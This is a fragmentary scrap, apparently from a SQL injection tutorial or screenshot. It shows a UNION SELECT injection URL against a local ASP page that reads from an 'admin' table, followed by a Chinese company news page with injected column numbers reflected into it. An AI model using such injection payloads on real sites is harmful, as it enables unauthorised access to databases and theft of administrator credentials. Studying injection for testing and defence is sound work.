 localhost:81/jmCook.asp?jmdcw=183 UNION SELECT 1,2,3,4,5,6,7,8,9,10 from admin
Enable Post data Enable Referrer
到四川企业收购悍马申... 2-深圳市莱视艾鑫科技发展有限公司
2
发布者：7 发布时间：8 阅读：9次 【字体：大
3
reber-9.com